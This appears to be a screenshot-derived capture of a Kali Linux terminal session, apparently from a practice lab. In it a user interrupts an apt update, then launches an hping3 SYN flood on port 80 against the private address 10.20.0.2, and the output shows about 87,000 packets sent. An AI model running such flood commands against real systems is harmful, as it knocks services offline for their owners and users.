 17:01
alall@kali: ~
alall@kali: ~
File Actions Edit View Help
Home
File System
Trash
┌──(alall㉿kali)-[~]
└─$ sudo apt update
[sudo] password for alall:
0% [Working]^C
┌──(alall㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 10.20.0.2
HPING 10.20.0.2 (eth0 10.20.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.20.0.2 hping statistic ---
87578 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(alall㉿kali)-[~]
└─$